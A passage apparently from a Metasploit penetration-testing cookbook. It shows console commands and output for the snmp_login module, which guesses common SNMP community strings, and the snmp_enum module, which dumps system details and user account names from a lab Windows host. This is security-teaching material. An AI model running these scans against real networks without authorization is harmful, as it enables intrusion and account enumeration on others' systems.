
上QQ阅读APP看书,第一时间看更新
How to do it...
- The SNMP Community Login Scanner auxiliary module logs into SNMP devices using common community names:
msf > use auxiliary/scanner/snmp/
msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) > set RHOSTS 192.168.216.10,129
RHOSTS => 192.168.216.10,129
msf auxiliary(snmp_login) > run
[+] 192.168.216.10:161 - Login Successful: public (Access level: read-only); Proof (sysDescr.0): Hardware: Intel64 Family 6 Model 70 Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 6.1 (Build 7601 Multiprocessor Free)
[*] Scanned 1 of 2 hosts (50% complete)
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(snmp_login) >
- We can gather loads of information using SNMP scanning modules, such as open ports, services, hostnames, processes, and uptime. To achieve this, we'll run the auxiliary/scanner/snmp/snmp_enum auxiliary module and see what information it provides us with:
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(snmp_enum) > run
[+] 192.168.216.10, Connected.
[*] System information:
...
Contact : -
Location : -
Uptime snmp : 14:52:25.92
Uptime system : 00:01:55.31
System date : 2017-10-21 03:36:31.2
[*] User accounts:
...
["Administrator"]
["luke_skywalker"]
["anakin_skywalker"]
["lando_calrissian"]
...